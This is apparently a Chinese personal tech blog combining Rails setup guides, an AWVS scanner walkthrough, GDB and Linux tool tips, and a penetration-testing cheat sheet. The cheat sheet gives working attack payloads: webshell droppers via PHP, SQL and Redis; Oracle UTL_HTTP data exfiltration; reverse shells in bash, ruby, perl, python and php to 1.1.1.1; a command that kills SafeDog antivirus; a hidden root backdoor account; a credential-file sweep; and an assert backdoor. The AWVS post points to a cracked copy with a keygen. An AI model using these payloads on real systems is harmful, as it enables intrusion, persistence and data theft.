用来将二进制的shellcode转换成十六进制的字符,方便写进代码里。


bin2hex.py下载:
bin2hex.zipwin10上搭建raby on rails环境:
步骤如下
1.安装ruby (我选择的版本是ruby 2.2.3p173)
2.安装rails gem
在这之前建议先把gem的源换成淘宝的源,速度快点。
1 | $ gem sources --add https://ruby.taobao.org/ --remove https://rubygems.org/ |
之后:
1 | gem install rails |
3.安装devkit
下载地址;
http://rubyinstaller.org/downloads
如果是win10,选择DevKit-mingw64-64-4.7.2-20130224-1432-sfx.exe这个版本的。
然后运行,将程序解压到c:\devkit
进入c:\devkit目录
1 | ruby dk.rb init |
之后修改config.yml
添加下面三行
1 | --- |
注意把路径换成当前ruby的安装路径,-前后各有一个空格不可忽略。
然后:
1 | ruby dk.rb install |
最后进入需要建立工程的目录,使用如下命令新建rails项目
1 | rails new testapp |
如果在此过程中报错,则进入testapp中
使用
1 | bundler install |
来安装所需要的依赖包。
如果还报错,修改testapp目录中的Gemfile
将第一行的sources源内容改为
1 | source 'https://ruby.taobao.org/' |
然后再执行bundler install命令
Debian中搭建ruby on rails开发环境
假设你已经安装好ruby了
接下来安装rvm
1 | $ curl -L https://get.rvm.io | bash -s stable |
某些情况下,可能需要编译一下rvm的初始化脚本
我的位置是在/etc/profile.d/rvm.sh,所以运行这一句:
1 | $source /etc/profile.d/rvm.sh |
接着安装bundler
1 | gem install bundler |
然后安装rails
1 | gem install rails |
如果这地方出现错误,尝试使用rvm切换ruby的版本:
1 | rvm install 2.0.0 |
CentOS中搭建ruby on rails开发环境
1 | $curl -L https://get.rvm.io | bash -s stable |
买了个阿里云,却只能装镜像市场里的镜像,很郁闷吧?
我也是。
总觉得多装点工具才好玩。
但是镜像市场里是没有kali的,怎么办呢。
哥教给你一个很骚的办法。
看招:
1.给阿里云装上debian7.5
2.删除原来的源,替换/etc/apt/sources.list里的源为Kali的源
直接把我的贴出来吧。
1 | deb http://http.kali.org/kali sana main non-free contrib |
然后apt-get update && apt-get -y dist-upgrade
在使用OpenShift的服务时安装程序但不知道mysql的主机地址,可以通过
mysql命令行进入mysql数据库的user表中查询对应的数据库地址,具体方法如下
1 | mysql -u username -ppassword |
查找到的主机就是数据库的地址,端口默认是3306
PHP相关
1 | <?php copy("http://x.x.x.x/shell.txt", "d:\www\shell.php"); ?> |
Mysql数据库
phpmyadmin爆路径
1 | http://url/phpMyAdmin/libraries/select_lang.lib.php |
SQL语句导出shell:
1 | select "<?php eval($_POST['1']);?>" into outfile 'C:\www\shell.php'; |
Redis数据库
写shell:
1 | config set dir D:\www |
Oracle数据库
查数据库ip
1 | select sys_context('userenv','ip_address') from dual |
通过外连回传数据
1 | SELECT UTL_HTTP.request('http://target.com/getdata?data='||TABLE_NAME) FROM USER_TABLES WHERE ROWNUM<=1 |
查询所有表
1 | SELECT * FROM ALL_TABLES |
查询当前用户表
1 | select table_name from user_tables; |
查询所有表按大小排序
1 | SELECT TABLE_NAME,NUM_ROWS FROM ALL_TABLES order by NUM_ROWS desc |
查询表前十条
1 | select * from users where rownum < 10 |
分页查询 2000000 到 4000000
1 | SELECT * FROM (SELECT e.*,ROWNUM rn FROM (select * from user ) e WHERE ROWNUM <= 4000000) WHERE rn > 2000000 |
查询当前编码
1 | select userenv('language') from dual; |
命令行执行
1 | export NLS_LANG="american_america.AL32UTF8" |
拖库脚本
JSP1
1 | <%@ page contentType="text/html;charset=UTF-8"%> |
JSP2
1 | <%@ page contentType="text/html;charset=UTF-8"%> |
ColdFusion
1 | <CFSET USERNAME="user"> |
反弹shell
bash
1 | bash -i >& /dev/tcp/1.1.1.1/1234 0>&1 |
1 | rm -f /tmp/p; mknod /tmp/p p && telnet 1.1.1.1 1234 0/tmp/p |
ruby
1 | ruby -rsocket -e'f=TCPSocket.open("1.1.1.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)' |
perl
1 | perl -e 'use Socket;$i="1.1.1.1"; |
python
1 | python -c 'import socket,subprocess,os; |
php
1 | php -r '$sock=fsockopen("1.1.1.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");' |
Windows取消共享文件夹安全警告
1 | @echo off |
kill安全狗3.x
1 | ntsd -c q -pn SafeDogGuardCenter.exe |
其他
python Simple HTTP服务:
1 | python -m SimpleHTTPServer |
Linux相关技巧
压缩目录
1 | zip -r root.zip /root/* |
添加用户并设置密码
1 | useradd -p `openssl passwd -1 -salt 'lsof' admin` -u 0 -o -g root -G root -s /bin/bash -d /usr/bin/lsof lsof |
收集所有.sh .pl .py .conf .cnf .ini .*history .pass (/usr/share目录里面的除外) 并打包成zip
1 | find / \! -path “/usr/share/*” -regex “.*\.sh$\|.*\.pl$\|.*\.py$\|.*\.conf$\|.*\.cnf$\|.*\.ini$\|.*\/\..*history$\|.*\/\..*pass.*” -print|zip pack.zip -@ |
array_push 后门
1 | array_map("ass\x65rt",(array)$_REQUEST['array']); |
AWVS,即 Acunetix Web Vulnerability Scanner,不知道作者是谁或者哪个团队,只知道他是老外搞出来的一款重型扫描器。
哥这一年接触的扫描器比较多,A厂B厂C厂的扫描器一堆,个人观点是web扫描器中AWVS并不是最优秀的。但是不得不说,AWVS一定是
最便携的扫描器之一,一个安装包即可搞定。
说到安装包,自然得提一下AWVS的安装。
那么国外的这款神器是不是收费的呢,答案当然是yes,虽然不要998,但是至少也应该够屌丝吃几顿早饭的了。
哥在写这篇文章的时候AWVS的最新版本是10.x
这里给个传送门,是H大的原帖地址,想了解相关内容的可以去看看此贴:
1 | http://www.52pojie.cn/thread-377625-1-1.html |
原帖里留下的百度网盘的下载地址:
1 | 链接:http://pan.baidu.com/s/1i3Br6ol 密码:u60f |
希望有幸下载到此款神器的小朋友也不要拿它去做伤天害理的事情。
哥一直是使用H大分享的地址里的安装包安装的,虽然也会被360报毒,不过一直很相信H大以及吾爱破解论坛里各位大牛们的人品,所以很坦然的装在了主机上。如果你是从别的地方下载的安装包,有没有被绑马我就不知道了。
下载之后先安装AWVS主程序,就是比较大的那个,会有个注册机藏在压缩包里,解压之后运行,在响起动人的超级玛丽音乐之后点击patch,即可完成注册。
这一切都是Hmily大牛的神作,10.x的注册机比9.x的注册机用户体验要好很多,这里再次向Hmily致敬。
说完了安装,接下来说说使用。
这是最基本的扫描界面,给个截图,自己体会
填上要扫描的站点地址,选择想要扫描的漏洞类型,或者默认的default是扫描全部的漏洞,接着start就可以了。
既然是玩转AWVS,那么常规的玩法自然就不提了,这里说一下除了基本扫描之外其他的功能。
1.带着cookies扫描
有时候我们需要带着Cookies扫描一下后台啊或者用户页面什么的,这个时候可以在
Scan Settings->Custom Cookies选项中添加我们需要携带的cookies,来对需要登录的页面进行扫描。
也可以在Scan Settings->Input Fields中添加我们需要用来登录的用户名和密码,但是这比指定cookies不爽的地方就是
遇到验证码就歇菜了,建议不同情况下区别对待。
2.站点爬虫
有的时候我们不是想扫描某个站点,只是想用爬虫爬出站点的基本结构,这时候就需要用Site Crwaler了
/901230972.jpg)
爬虫只对站点进行爬行,不进行漏洞扫描。
3.目标发现
渗透测试很苦逼有木有,资产清单里都是一个c一个c的列有木有
而目标发现,就是让我们探测ip段的
/3006275928.jpg)
相当于一个端口扫描器了。
4.子域名检测
通常对一个目标进行渗透的时候,除了段与段之外,还有子域名,而AWVS这款神奇工具,也自带子域名探测功能
/2045521212.jpg)
awvs的子域名探测是基于字典和枚举的,同时扫描时也可以指定用来检测解析的DNS服务器,有时候可以几个DNS服务器交换着
检测,以便更加准确的扫描出子域名。
5.将AWVS部署在web服务器中
有时候我们不想在本地进行扫描,太占带宽和cpu了,这时候可以把AWVS安装到windows服务器中,通过浏览器访问awvs的web服务
/1920421916.jpg)
可以看见默认的端口是8183,有一些web接口认证相关的选项,可以为web接口设置一个密码,或者指定https选项等等
登录web接口之后的界面如下:
/2183986454.jpg)
可以看见,通过web接口,一样可以发起扫描任务,指定扫描选项等等。
(原创内容,转载请注明出处:http://chorder.net/)
这篇文章就到此为止,下一篇再总体说一说http fuzzer,sniffer,editor,compare等功能。
【原创内容,转载请注明来自Chorder’s Mainpage:https://www.chorder.net】
玩转AWVS(一):https://chorder.net/2015/12/02/玩转AWVS(一)/
玩转AWVS(二):https://chorder.net/2016/02/03/玩转AWVS(二)/
python:
先按F5,之后将下面的命令保存,再设置快捷键。
1 | cmd /k c:\python27\python "$(FULL_CURRENT_PATH)" & PAUSE & EXIT |
我使用的是Ctrl+F9
之后按Ctrl+s保存更改,再按Ctrl+F7即可快速在cmd中运行代码,方便调试。
ruby
1 | cmd /k C:\Ruby22-x64\bin\ruby "$(FULL_CURRENT_PATH)" & PAUSE & EXIT |
对站点简单的做了一点SEO,把一些有用的网址记录一下。
http://tool.lusongsong.com/seo/seo.asp?url=chorder.net&page=60&auto=yes&ttime=30
http://www.seopk.net/?domain=chorder.net
http://seo.itzmx.com/
http://www.atool.org/extlink.php
其原理就是通过增加在站长工具,百度等搜索引擎内搜索相应的次数来提高SEO排名。
tpp:命令行ppt工具
slurm:流量查看工具
script:命令录制
录制:
1 | script -t 2>test.time -a test.txt |
播放:
1 | scriptreplay test.time test.txt |
fortune/fortune-zh:随机输出短语和诗词
cowsay:以动物的形象说话
联合起来使用:
1 | fortune-zh|cowsay -f "$(ls /usr/share/cowsay/cows | sort -R | head -1)" |
cmatrix:
toilet:输出ASCII艺术字
figlet:另一款将字符进行图形化输出
xeyes:在屏幕上显示一只会随鼠标移动而移动的眼睛
彩蛋:星球大战在线播放
1 | telnet towel.blinkenlights.nl |
使用GDB对GCC编译出的ELF文件进行调试。
首先在编译的时候,需要加上-g参数:
gcc -g -o test test.c -Wall
这样才能在编译的时候产生符号表,GDB才可以载入。
编译好程序以后,使用gdb test载入程序
添加断点:b 行号
运行:r
单步执行(next):n
跟踪步入(step):s
恢复执行(continue):c
打印变量值(print):p 变量名
查看断点信息:info b
列出源代码(list)l
退出:q
汇编相关:
查看汇编格式:show disassembly-flavor
将汇编格式转换成intel:set disassembly-flavor intel
将汇编格式转换成at&t:set disassembly-flavor att
显示汇编代码:disassemble 函数名
Update your browser to view this website correctly. Update my browser now